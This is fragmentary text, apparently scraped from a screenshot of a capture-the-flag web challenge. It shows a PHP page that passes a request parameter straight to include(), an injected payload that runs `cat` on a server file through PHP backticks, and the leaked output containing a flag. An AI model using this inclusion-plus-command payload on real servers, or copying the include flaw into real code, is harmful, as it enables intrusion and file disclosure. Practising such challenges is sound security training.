 1 <?php echo `cat dle345aae.php`;?>
Body Cookies Headers (7) Test Results Status: 200 OK Time: 1380 ms Size: 1.02 KB
Pretty Raw Preview
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br />show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'path'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'path'</span><span style="color:
#007700">]);<br />}else{<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #DD0000">'phpinfo.php'</span><span style="color: #007700">);<br />}<br /></span>
</span>
</code><?php
$flag="flag{ f441e2c8710}";